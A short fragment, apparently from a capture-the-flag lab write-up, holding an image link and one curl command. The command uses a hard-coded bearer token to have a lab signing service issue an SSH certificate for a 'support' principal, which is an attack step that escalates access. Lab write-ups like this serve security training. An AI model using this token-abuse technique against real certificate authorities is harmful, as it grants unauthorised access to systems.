curl -s signserv.ssg.htb/v1/sign -d '{"pubkey": "'"$(cat ./lzmksupport.pub)"'", "username": "lzmk", "principals": "support"}' -H "Content-Type: application/json" -H "Authorization:Bearer 7Tqx6owMLtnt6oeR2ORbWmOPk30z4ZH901kH6UUT6vNziNqGrYgmSve5jCmnPJDE"